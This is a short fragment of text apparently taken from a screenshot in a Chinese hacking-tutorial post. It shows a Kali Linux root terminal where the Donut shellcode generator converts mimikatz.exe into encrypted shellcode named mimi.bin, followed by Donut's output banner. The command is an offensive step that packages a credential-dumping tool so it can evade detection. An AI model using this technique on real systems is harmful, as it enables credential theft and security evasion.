 mimikatz.exe
1
10
101
1010
mimi.bin
(root💀kali)-[~/桌面/donut]
# ./donut -f 1 /root/桌面/mimikatz.exe -a 2 -o /root/桌面/mimi.bin
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "/root/桌面/mimikatz.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Target CPU    : amd64
[ AMSI/WDLP     : continue
[ Shellcode     : "/root/桌面/mimi.bin"
(root💀kali)-[~/桌面/donut]
#
HACK学习呀